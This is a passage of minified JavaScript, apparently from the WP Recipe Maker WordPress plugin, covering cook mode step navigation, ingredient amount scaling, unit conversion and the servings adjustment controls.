e=()=>{this.goToPreviousStep()};i.addEventListener("click",e),this.eventHandlers.push({element:i,event:"click",handler:e})}if(o){const e=()=>{this.goToNextStep()};o.addEventListener("click",e),this.eventHandlers.push({element:o,event:"click",handler:e})}const a=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");if(a){const e=()=>{this.closeModal()};a.addEventListener("click",e),this.eventHandlers.push({element:a,event:"click",handler:e})}const s=this.currentModalElement.querySelector(".wprm-popup-modal__close, [data-micromodal-close]");if(s){const e=e=>{e.preventDefault(),e.stopPropagation(),this.closeModal()};s.addEventListener("click",e,!0),this.eventHandlers.push({element:s,event:"click",handler:e,options:!0})}this.setupSwipeSupport(),this.setupKeyboardSupport()},setupSwipeSupport(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview");if(e){const t=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};e.addEventListener("touchstart",t,n),e.addEventListener("touchend",r,n),this.eventHandlers.push({element:e,event:"touchstart",handler:t,options:n}),this.eventHandlers.push({element:e,event:"touchend",handler:r,options:n})}const t=this.currentModalElement.querySelector(".wprm-cook-mode-instructions-container");if(t){const e=e=>{this.touchStartX=e.changedTouches[0].screenX,this.touchStartY=e.changedTouches[0].screenY},r=e=>{this.touchEndX=e.changedTouches[0].screenX,this.touchEndY=e.changedTouches[0].screenY,this.handleSwipe()},n={passive:!0};t.addEventListener("touchstart",e,n),t.addEventListener("touchend",r,n),this.eventHandlers.push({element:t,event:"touchstart",handler:e,options:n}),this.eventHandlers.push({element:t,event:"touchend",handler:r,options:n})}},setupKeyboardSupport(){const e=e=>{if(!this.currentModalElement)return;if("Escape"===e.key){if(this.hasRunningTimers()){e.preventDefault(),e.stopPropagation();return void(window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?")&&this.closeModal(!0))}return}const t=document.activeElement;if(!t||"INPUT"!==t.tagName&&"TEXTAREA"!==t.tagName&&!t.isContentEditable)if("overview"===this.currentScreen){const r=t===this.currentModalElement.querySelector(".wprm-cook-mode-start-button")||t===document.body||t===this.currentModalElement||!t;"ArrowRight"===e.key&&r&&(e.preventDefault(),this.startCooking())}else if("cooking"===this.currentScreen){if(t&&t!==document.body&&t!==this.currentModalElement){if("BUTTON"===t.tagName||"A"===t.tagName||t.hasAttribute("tabindex")||"button"===t.getAttribute("role"))return}"ArrowLeft"===e.key?(e.preventDefault(),this.goToPreviousStep()):"ArrowRight"===e.key&&(e.preventDefault(),this.goToNextStep())}else"thank-you"===this.currentScreen&&"ArrowLeft"===e.key&&(e.preventDefault(),this.goToPreviousStep())};document.addEventListener("keydown",e,!0),this.eventHandlers.push({element:document,event:"keydown",handler:e,options:!0})},cleanupEventListeners(){this.eventHandlers.forEach((({element:e,event:t,handler:r,options:n})=>{e&&e.removeEventListener&&e.removeEventListener(t,r,n)})),this.eventHandlers=[]},setupBeforeUnloadWarning(){const e=e=>{if(this.currentModalElement)return e.preventDefault(),e.returnValue="",""};window.addEventListener("beforeunload",e),this.eventHandlers.push({element:window,event:"beforeunload",handler:e})},removeBeforeUnloadWarning(){},handleSwipe(){const e=this.touchEndX-this.touchStartX,t=this.touchEndY-this.touchStartY;Math.abs(e)>Math.abs(t)&&Math.abs(e)>50&&("overview"===this.currentScreen?e<0&&this.startCooking():e>0?this.goToPreviousStep():this.goToNextStep())},updateServingsButtons(e,t,r){e&&(e.disabled=r<=1)},async updateServings(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(r){window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"cook-mode"});try{const t=await window.WPRecipeMaker.manager.getRecipe(r);t&&t.setServings&&t.setServings(e)}catch(n){console.error("Error updating servings:",n)}this.saveProgress()}},updateUnitSystem(e){if(!this.currentModalElement)return;const t=this.currentModalElement.querySelector(".wprm-cook-mode");if(!t)return;const r=parseInt(t.getAttribute("data-recipe-id"));if(!r)return;window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"unit-conversion",{type:"cook-mode"});this.currentModalElement.querySelectorAll(".wprm-cook-mode-unit-button").forEach((t=>{parseInt(t.dataset.system)===e?t.classList.add("active"):t.classList.remove("active")})),window.WPRecipeMaker.manager.getRecipe(r).then((t=>{t&&t.setUnitSystem&&t.setUnitSystem(e)})).catch((e=>{console.error("Error updating unit system:",e)})),this.saveProgress()},startCooking(){if(0===this.totalSteps)return;window.WPRecipeMaker.preventSleep&&window.WPRecipeMaker.preventSleep.wakeLockApi&&window.WPRecipeMaker.preventSleep.lock();const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none"),t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="none"),n&&(n.style.display="block"),this.currentScreen="cooking",this.currentStepIndex=0,this.completedSteps.clear(),this.updateStepDisplay(),this.updateProgress(),this.saveProgress()},goBackToOverview(){const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-overview"),t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="flex"),t&&(t.style.display="none");const r=this.currentModalElement.querySelector(".wprm-cook-mode-start-button"),n=this.currentModalElement.querySelector(".wprm-cook-mode-cooking-footer");r&&(r.style.display="block"),n&&(n.style.display="none"),this.currentScreen="overview",this.currentStepIndex=0,this.completedSteps.clear(),this.updateProgress(),this.saveProgress()},goToPreviousStep(){if("thank-you"===this.currentScreen)this.currentScreen="cooking",this.currentStepIndex=this.totalSteps-1,this.hideThankYouScreen(),this.updateStepDisplay(),this.saveProgress();else if(this.currentStepIndex>0){for(let e=this.currentStepIndex;e<this.totalSteps;e++)this.completedSteps.delete(e);this.currentStepIndex--,this.updateStepDisplay(),this.saveProgress()}else 0===this.currentStepIndex&&this.goBackToOverview()},goToNextStep(){this.currentStepIndex<this.totalSteps-1?(this.completedSteps.add(this.currentStepIndex),this.currentStepIndex++,this.updateStepDisplay(),this.saveProgress()):this.currentStepIndex===this.totalSteps-1&&(this.completedSteps.add(this.currentStepIndex),this.showThankYouScreen(),this.saveProgress())},updateStepDisplay(){if(!this.currentModalElement)return;this.currentModalElement.querySelectorAll(".wprm-cook-mode-instruction-step").forEach(((e,t)=>{t===this.currentStepIndex?e.style.display="block":e.style.display="none"}));this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev"),this.currentModalElement.querySelector(".wprm-cook-mode-nav-next");const e=this.currentModalElement.querySelector(".wprm-cook-mode-step-current");e&&(e.textContent=this.currentStepIndex+1),this.updateProgress()},updateProgress(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-step-current"),t=this.currentModalElement.querySelectorAll(".wprm-cook-mode-progress-bar-fill");if(e.forEach((e=>{e.textContent=this.currentStepIndex+1})),t.length>0&&this.totalSteps>0){const e=(this.currentStepIndex+1)/this.totalSteps*100;t.forEach((t=>{t.style.width=e+"%"}))}},showThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");this.currentModalElement.querySelector(".wprm-cook-mode-nav-prev");r&&(r.style.display="none"),n&&(n.style.display="none"),i&&(i.style.display="block"),this.currentScreen="thank-you"},hideThankYouScreen(){if(!this.currentModalElement)return;const e=this.currentModalElement.querySelector(".wprm-cook-mode-screen-thank-you");e&&(e.style.display="none");const t=this.currentModalElement.querySelector(".wprm-cook-mode-screen-cooking");t&&(t.style.display="flex");const r=this.currentModalElement.querySelector(".wprm-cook-mode-progress"),n=this.currentModalElement.querySelector(".wprm-cook-mode-nav-next"),i=this.currentModalElement.querySelector(".wprm-cook-mode-nav-close");r&&(r.style.display="block"),n&&(n.style.display="block"),i&&(i.style.display="none")},hasRunningTimers(){if(!window.WPRecipeMaker.timer||!this.currentModalElement)return!1;let e=!1;return window.WPRecipeMaker.timer.cookModeTimers.forEach((t=>{t.cookModeModal===this.currentModalElement&&t.interval&&!t.finished&&(e=!0)})),e},closeModal(e=!1){if(this.currentModalUid&&window.WPRecipeMaker&&window.WPRecipeMaker.modal){if(!e&&this.hasRunningTimers()){if(!window.confirm("You have running timers. Closing cook mode will stop all timers. Do you want to continue?"))return}window.WPRecipeMaker.modal.close(this.currentModalUid)}},saveProgress(){this.currentRecipeId&&(this.savedProgress[this.currentRecipeId]={screen:this.currentScreen,stepIndex:this.currentStepIndex,completedSteps:Array.from(this.completedSteps)})}},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.cookMode.init()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremiumIngredients={load(){document.addEventListener("wprm-recipe-change",(e=>{"servings"!==e.detail.type&&"unitSystem"!==e.detail.type||window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.managerPremiumIngredients.updateIngredientsDisplay(e)}))}))},getCurrentIngredients(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);let t=[];const r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem;for(let n=0;n<e.data.ingredients.length;n++){const i=e.data.ingredients[n];let o={};for(let t=1;t<=2;t++){let n,a;i.unit_systems.hasOwnProperty("unit-system-"+t)?(n=i.unit_systems["unit-system-"+t],a=!1):(n=i.unit_systems["unit-system-"+(t%2+1)],a=!0);let s=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(s=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]);let c=n.amount,p=n.amountString,l=!1,d=!1;for(let t=0;t<n.amountParts.length;t++){const r=n.amountParts[t].numberUnitQuantity*e.data.currentServingsParsed;!isNaN(r)&&0<r&&(0===t&&(d=r<=1,l=r),p=p.replace(`%wprm${t}%`,this.format(r,s)))}!1===/%wprm\d+%/g.test(p)&&(c=p),r?c=n.amount:e.data.currentServingsParsed!==e.data.originalServingsParsed||a||(c=n.amount);let m=n.unitParsed;if(!r)if(e.data.currentServingsParsed!==e.data.originalServingsParsed||a){const e=!!n.hasOwnProperty("unit_singular")&&n.unit_singular,t=!!n.hasOwnProperty("unit_plural")&&n.unit_plural;m=n.unitParsed,e&&t&&(m=d?e:t)}else m=n.unitParsed;let u=i.name,w=!1;if(!r){const e=!!i.hasOwnProperty("name_singular")&&i.name_singular,t=!!i.hasOwnProperty("name_plural")&&i.name_plural;e&&t&&(w=!0,u=d?e:t)}o["unit-system-"+t]={amount:c,amountParsed:l,amountIsSingular:d,unit:m,name:u,needsNameChange:w}}t.push(o)}return t},updateIngredientsDisplay(e){e.data.hasOwnProperty("ingredientsElements")||window.WPRecipeMaker.managerPremiumIngredients.findIngredientsElements(e);const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=e.data.currentServingsParsed===e.data.originalServingsParsed&&e.data.currentSystem===e.data.originalSystem,n=window.WPRecipeMaker.managerPremiumIngredients.getCurrentIngredients(e),i={};for(let o=0;o<e.data.ingredients.length;o++){const t=e.data.ingredients[o];t.splits&&Array.isArray(t.splits)&&t.splits.length>=2&&(i[t.uid]=t.splits)}for(let a=0;a<e.data.ingredients.length;a++){const s=e.data.ingredients[a],c=e.data.ingredientsElements[a],p=n[a];for(let t of c){for(let n=0;n<t.amounts.length;n++){const i=t.amounts[n];let o=e.data.currentSystem;t.showingBothUnitSystems&&1===n&&(o=o%2+1);const a=p["unit-system-"+o];i.elem.innerHTML=r?i.original:a.amount,t.units.hasOwnProperty(n)&&(t.units[n].elem.innerHTML=r?t.units[n].original:a.unit)}t.name&&(p["unit-system-"+e.data.currentSystem].needsNameChange?t.name.elem.innerHTML=p["unit-system-"+e.data.currentSystem].name:t.name.elem.innerHTML=t.name.original)}if(!1!==s.uid&&1<=c.length){let r=".wprm-inline-ingredient-"+t+"-"+s.uid+", .wprm-recipe-instruction-ingredient-"+t+"-"+s.uid;if(i[s.uid])for(let e of i[s.uid])if(void 0!==e.percentage&&null!==e.percentage){const n=s.uid+"-"+e.id;r+=", .wprm-inline-ingredient-"+t+"-"+n,r+=", .wprm-recipe-instruction-ingredient-"+t+"-"+n}const n=document.querySelectorAll(r);if(0<n.length){let t="",r="";for(let n of c){const i=document.createElement("div");if(i.innerHTML=n.elem.innerHTML,e.data.currentServingsParsed!==e.data.originalServingsParsed){const t=i.querySelectorAll(".wprm-dynamic-quantity");for(let r of t){const t=(0,o.L)(r.innerText);if(t&&!isNaN(t)){const n=t/e.data.originalServingsParsed;if(n&&!isNaN(n)){const t=e.data.currentServings*n;if(t&&!isNaN(t)){let n=!0;if(wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")){const t=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1;n=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${t}_fractions`)||wprmp_public.settings[`unit_conversion_system_${t}_fractions`]}r.textContent=(0,o.V)(t,wprmp_public.settings.adjustable_servings_round_to_decimals,n)}}}}}Array.from(i.childNodes).forEach((e=>{e.nodeType===Node.TEXT_NODE&&(e.textContent=e.textContent.replace(/[,-]/g,""))}));const a=i.querySelector(".wprm-recipe-ingredient-notes");a&&(r=a.innerText,a.remove());const s=i.querySelector(".wprm-checkbox-container");s&&s.remove();const c=i.querySelector(".wprm-recipe-ingredient-image");if(c&&c.remove(),t=i.innerText,t=t.replace(/\s\s+/g," "),t=t.trim(),t)break}if(t)for(let i of n){let n=t,a=!1,l=null;if(i.dataset.hasOwnProperty("splitPercentage")&&i.dataset.splitPercentage)a=!0,l=parseFloat(i.dataset.splitPercentage);else{const e=parseInt(s.uid);if(!isNaN(e)&&e>=0){const t=i.className.split(" ");for(let r of t)if(r.includes("-"+e+":")){const t=r.match(new RegExp("-"+e+":(\\d+)"));if(t&&t[1]){const e=parseInt(t[1]);if(s.splits&&Array.isArray(s.splits))for(let t of s.splits)if(t.id===e&&void 0!==t.percentage&&null!==t.percentage){a=!0,l=parseFloat(t.percentage);break}}break}}}const d=i.querySelectorAll(".wprm-recipe-ingredient-unit-system"),m=c.length>0&&c[0].showingBothUnitSystems;if(d.length>=1){let e=!1;for(let t=0;t<d.length;t++){const r=d[t];if(!r.textContent||""===r.textContent.trim())continue;let n=t+1;const i=r.className||"",s=i.match(/wprm-recipe-ingredient-unit-system-2\b/),c=i.match(/wprm-recipe-ingredient-unit-system-1\b/);s?n=2:c&&(n=1);const m=p["unit-system-"+n];if(m){let t=null;if(m.amountParsed&&!isNaN(m.amountParsed)&&m.amountParsed>0)t=m.amountParsed;else if(m.amount){const e=(0,o.L)(m.amount);e&&!isNaN(e)&&e>0&&(t=e)}if(t&&!isNaN(t)&&t>0&&(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&(t=t*l/100),t&&!isNaN(t)&&t>0)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${n}_fractions`)||wprmp_public.settings[`unit_conversion_system_${n}_fractions`]);const o=this.format(t,i),a=r.querySelector(".wprm-recipe-ingredient-amount");if(a){a.textContent=o,e=!0;const t=r.querySelector(".wprm-recipe-ingredient-unit");t&&m.unit&&(t.textContent=m.unit)}else{let t=o;m.unit&&(t=o+" "+m.unit),r.textContent=t,e=!0}}}}if(e)continue}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100&&m){const e=[];for(let r=1;r<=2;r++){const t=p["unit-system-"+r];if(t&&t.amountParsed&&!isNaN(t.amountParsed)&&t.amountParsed>0){const n=t.amountParsed*l/100;if(n&&!isNaN(n)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(n,i),a=t.unit?o+" "+t.unit:o;e.push(a)}}}const t=s.name||"";e.length>0&&(n=e.join(" ")+(t?" "+t:""))}else if(a&&null!==l&&!isNaN(l)&&l>=0&&l<=100){const r=e.data.hasOwnProperty("currentSystem")?e.data.currentSystem:1,i=p["unit-system-"+r];if(i&&i.amountParsed&&!isNaN(i.amountParsed)&&i.amountParsed>0){const e=i.amountParsed*l/100;if(e&&!isNaN(e)){let i=wprmp_public.settings.fractions_enabled;wprmp_public.settings.unit_conversion_enabled&&window.WPRecipeMaker.hasOwnProperty("conversion")&&(i=!wprmp_public.settings.hasOwnProperty(`unit_conversion_system_${r}_fractions`)||wprmp_public.settings[`unit_conversion_system_${r}_fractions`]);const o=this.format(e,i),a=t.split(" ");a.length>=2?(a[0]=o,n=a.join(" ")):n=o+" "+t.replace(/^[\d\s\/\.]+/i,"").trim()}}}if(r){const e=!!i.dataset.hasOwnProperty("notesSeparator")&&i.dataset.notesSeparator;if(!1!==e)switch(r.startsWith("(")&&r.endsWith(")")&&(r=r.substring(1,r.length-1)),e){case"comma":n+=", "+r;break;case"dash":n+=" - "+r;break;case"parentheses":n+=" ("+r+")";break;default:n+=" "+r}}i.dataset.hasOwnProperty("separator")&&(n+=i.dataset.separator),0===d.length&&(i.innerText=n)}}}}window.WPRecipeMaker.quantities.findAdjustables(e)},findIngredientsElements(e){let t=[];for(let i=0;i<e.data.ingredients.length;i++){const r=e.data.ingredients[i];for(let t of Object.keys(r.unit_systems)){const n=r.unit_systems[t],o=window.WPRecipeMaker.managerPremiumIngredients.parseAmountString(n.amount,e.data.originalServingsParsed);e.data.ingredients[i].unit_systems[t]={...e.data.ingredients[i].unit_systems[t],...o}}t[i]=[]}const r=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,n=document.querySelectorAll(`#wprm-recipe-container-${r}, .wprm-recipe-roundup-item-${r}, .wprm-print-recipe-${r}, .wprm-recipe-${r}-ingredients-container, .wprm-recipe-${r}-instructions-container, .wprm-cook-mode-${r}`);for(let i of n){const r=[".wprm-recipe-ingredient",".wprm-cook-mode-ingredient"],n=i.querySelectorAll(r.join(","));for(let i=0;i<n.length;i++){const a=n[i];if(!a.dataset.hasOwnProperty("wprmParsed")){let n={elem:a,showingBothUnitSystems:!1,amounts:[],units:[],name:!1,notes:!1};a.querySelector(".wprm-recipe-ingredient-unit-system")&&(n.showingBothUnitSystems=!0);const s=a.querySelectorAll(r.map((e=>e+"-amount")).join(","));for(let t of s)n.amounts.push({elem:t,original:t.innerHTML,unitQuantity:(0,o.L)(t.innerText)/e.data.originalServingsParsed});const c=a.querySelectorAll(r.map((e=>e+"-unit")).join(","));for(let e of c)n.units.push({elem:e,original:e.innerHTML});const p=a.querySelector(r.map((e=>e+"-name")).join(","));p&&(n.name={elem:p,original:p.innerHTML});const l=a.querySelector(r.map((e=>e+"-notes")).join(","));l&&(n.notes={elem:l,original:l.innerHTML}),a.dataset.wprmParsed=!0,t.hasOwnProperty(i)&&t[i].push(n)}}}window.WPRecipeMaker.manager.changeRecipeData(e.id,{ingredientsElements:t})},parseAmountString(e,t){e=(e=(e=e.replace(/&quot;/g,'"')).replace(/&#39;/g,"'")).replace(/&amp;/g,"&");let r=!1;if(/^\.\d+\s*$/.test(e))r=[e];else{const t="¼½¾⅐⅑⅒⅓⅔⅕⅖⅗⅘⅙⅚⅛⅜⅝⅞",n="[\\d"+t+"]([\\d"+t+".,\\/\\s]*[\\d"+t+"])?",i=e.match(new RegExp(n,"g"));i&&(r=i)}let n=[];if(r){for(let i=0;i<r.length;i++){const a=r[i];e=e.replace(a,"%wprmtemporaryplaceholder%");const s=(0,o.L)(a);n.push({number:a,numberParsed:s,numberUnitQuantity:s/t})}for(let t=0;t<r.length;t++)e=e.replace("%wprmtemporaryplaceholder%",`%wprm${t}%`)}return{amountString:e,amountParts:n}},format:(e,t=!0)=>(0,o.V)(e,wprmp_public.settings.adjustable_servings_round_to_decimals,t)},function(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}((()=>{window.WPRecipeMaker.managerPremiumIngredients.load()})),window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.managerPremium={loadRecipeObject:(e,t)=>({...t,data:{...t.data},addRating:t=>(window.WPRecipeMaker.hasOwnProperty("analytics")&&window.WPRecipeMaker.analytics.registerAction(e,wprm_public.post_id,"user-rating",{rating:t.rating}),window.WPRecipeMaker.userRating.addRatingForRecipe(t,e).then((t=>!1!==t&&(window.WPRecipeMaker.manager.changeRecipeData(e,{rating:t}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"rating"),!0)))),setServings:(r,n=!1)=>{const i=(0,o.L)(r),a=(0,o.V)(i,wprmp_public.settings.adjustable_servings_round_to_decimals,!1),s=i/t.data.originalServingsParsed;window.WPRecipeMaker.manager.changeRecipeData(e,{currentServings:r,currentServingsParsed:i,currentServingsFormatted:a,currentServingsMultiplier:s,overrideContainerId:n}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"servings")},setAdvancedServings:t=>{window.WPRecipeMaker.manager.getRecipe(e).then((r=>{if(t.hasOwnProperty("unit")&&t.unit!==r.data.currentAdvancedServings.unit){const e=2.54,n="cm"===t.unit?e:1/e;"?"!==r.data.currentAdvancedServings.diameter&&(t.diameter=Math.round(r.data.currentAdvancedServings.diameter*n)),"?"!==r.data.currentAdvancedServings.width&&(t.width=Math.round(r.data.currentAdvancedServings.width*n)),"?"!==r.data.currentAdvancedServings.length&&(t.length=Math.round(r.data.currentAdvancedServings.length*n)),"?"!==r.data.currentAdvancedServings.height&&(t.height=Math.round(r.data.currentAdvancedServings.height*n))}window.WPRecipeMaker.manager.changeRecipeData(e,{currentAdvancedServings:{...r.data.currentAdvancedServings,...t}}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"advancedServings")}))},setUnitSystem:r=>{r=parseInt(r),t.data.unitSystems.includes(r)&&(window.WPRecipeMaker.manager.changeRecipeData(e,{currentSystem:r}),window.WPRecipeMaker.manager.triggerChangeEvent(e,"unitSystem"))}})};r(4096),r(5095);var a=r(942);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.quantities={load(){if(document.addEventListener("input",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches("input.wprm-recipe-servings")&&WPRecipeMaker.quantities.inputChange(e.target)}),!1),document.addEventListener("click",(function(e){e.target.matches(".wprm-recipe-servings-change")&&WPRecipeMaker.quantities.changeClick(e.target),e.target.matches(".wprm-recipe-adjustable-servings")&&WPRecipeMaker.quantities.multiplierClick(e.target)}),!1),document.addEventListener("keypress",(function(e){if(e.target.matches(".wprm-recipe-servings-change")){const t=e.which||e.keyCode||0;13!==t&&32!==t||(WPRecipeMaker.quantities.changeClick(e.target),e.preventDefault())}}),!1),document.addEventListener("wprm-recipe-change",(e=>{"servings"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.quantities.updateServingsDisplay(e),WPRecipeMaker.quantities.updateAdjustables(e),document.dispatchEvent(new CustomEvent("wprmAdjustedServings",{detail:e.id})))})),"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&WPRecipeMaker.quantities.updateAdjustables(e)}))})),window.WPRecipeMaker.quantities.init(),wprmp_public.settings.adjustable_servings_url){const e=wprmp_public.settings.adjustable_servings_url_param;if(e){const t=new URLSearchParams(window.location.search),r=parseFloat(t.get(e));if(!isNaN(r)&&0<r){const e=window.WPRecipeMaker.manager.findRecipesOnPage();for(let t of e)window.WPRecipeMaker.manager.getRecipe(t).then((e=>{e.setServings(r)}))}}}},init(){const e=document.querySelectorAll(".wprm-recipe-servings");for(let t of e)if(!t.dataset.hasOwnProperty("servings")){const e=this.parse(t.innerText);0<e&&(t.dataset.servings=e,t.dataset.originalServings=e,document.querySelector("body").classList.contains("wprm-print")||("modern"===wprmp_public.settings.recipe_template_mode?t.classList.contains("wprm-recipe-servings-adjustable-tooltip")?this.initTooltipSlider(t):t.classList.contains("wprm-recipe-servings-adjustable-text")?this.initTextInput(t):t.classList.contains("wprm-recipe-servings-adjustable-text-buttons")&&this.initTextButtonsInput(t):wprmp_public.settings.features_adjustable_servings&&("text_field"===wprmp_public.settings.servings_changer_display?this.initTextInput(t):this.initTooltipSlider(t))))}},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(var r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},initTextInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){const i='<input type="number" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" />';e.outerHTML=i}},initTextButtonsInput(e){let t=e.dataset.servings,r=this.getRecipeIdFromElem(e),n=e.getAttribute("aria-label");if(r){let i="";i+="background-color: "+e.dataset.buttonBackground+";",i+="border-color: "+e.dataset.buttonBackground+";",i+="color: "+e.dataset.buttonAccent+";",i+="border-radius: "+e.dataset.buttonRadius+";";let o="";o+="border-color: "+e.dataset.buttonBackground+";";const s='<span class="wprm-recipe-servings-decrement wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Decrease serving size by 1")+'">–</span>',c='<input type="text" class="wprm-recipe-servings wprm-recipe-servings-'+r+'" min="0" step="any" value="'+t+'" data-recipe="'+r+'" aria-label="'+n+'" style="'+o+'"/>',p='<span class="wprm-recipe-servings-increment wprm-recipe-servings-change" style="'+i+'" role="button" tabindex="0" aria-label="'+(0,a.f)("Increase serving size by 1")+'">+</span>';e.outerHTML='<span class="wprm-recipe-servings-text-buttons-container">'+s+c+p+"</span>"}},initTooltipSlider(e){let t=this.getRecipeIdFromElem(e),r=e.getAttribute("aria-label");if(t){let n=document.createElement("a");n.href="#",n.classList.add("wprm-recipe-servings-link"),n.setAttribute("aria-label",r),e.parentNode.insertBefore(n,e),n.appendChild(e);const o=(0,i.Ay)(n,{theme:"wprm",content:"",onShow(e){window.WPRecipeMaker.manager.getRecipe(t).then((n=>{if(!n)return!1;{const i=n.data.currentServingsParsed,o=20<2*i?2*i:20,a=function(e){const t=e.toString().split(".");return t.length>1?t[1].length:0}(i),s=1/Math.pow(10,a);e.setContent(`<input id="wprm-recipe-servings-slider-input" type="range" min="1" max="${o}" step="${s}" value="${i}" data-recipe="${t}" class="wprm-recipe-servings-slider wprm-recipe-servings-${t}" aria-label="${r}" oninput="WPRecipeMaker.quantities.inputChange(this)" onchange="WPRecipeMaker.quantities.inputChange(this)"></input>`)}}))},allowHTML:!0,interactive:!0,delay:[0,250]});n.onclick=e=>{e.preventDefault(),o.show(),setTimeout((()=>{const e=document.getElementById("wprm-recipe-servings-slider-input");e&&e.focus()}),250)}}},inputChange(e){let t=e.value,r=e.dataset.recipe;if(t){const n=e.classList.contains("wprm-recipe-servings-slider")?"slider":"input";window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:n}),this.setServings(r,t)}},changeClick(e){const t=e.closest(".wprm-recipe-servings-text-buttons-container");if(t){const r=t.querySelector("input"),n=this.parse(r.value);let i=n;e.classList.contains("wprm-recipe-servings-decrement")&&n>1?i--:e.classList.contains("wprm-recipe-servings-increment")&&i++,i!==n&&(r.value=i,this.inputChange(r))}},multiplierClick(e){if(!e.classList.contains("wprm-toggle-active")||"?"===e.dataset.multiplier){const t=e.dataset.multiplier,r=e.dataset.recipe,n=e.dataset.servings;let i=!1;"?"===t?(i=prompt(e.getAttribute("aria-label")),i&&(i=this.parse(i))):i=this.parse(n)*this.parse(t),i&&(window.WPRecipeMaker.analytics.registerActionOnce(r,wprm_public.post_id,"adjust-servings",{type:"button"}),this.setServings(r,i))}},setServings(e,t){window.WPRecipeMaker.manager.getRecipe(e).then((e=>{e&&e.setServings(t)}))},updateServingsDisplay(e){const t=e.data.hasOwnProperty("overrideContainerId")&&!1!==e.data.overrideContainerId?e.data.overrideContainerId:e.id,r=document.querySelectorAll(".wprm-recipe-servings-"+t);for(let i of r)i.textContent=e.data.currentServingsFormatted,i.dataset.servings=e.data.currentServingsParsed,"input"===i.tagName.toLowerCase()?"string"==typeof e.data.currentServings||e.data.currentServings instanceof String?i.value=e.data.currentServings:i.value=e.data.currentServingsFormatted:i.value=e.data.currentServingsParsed;const 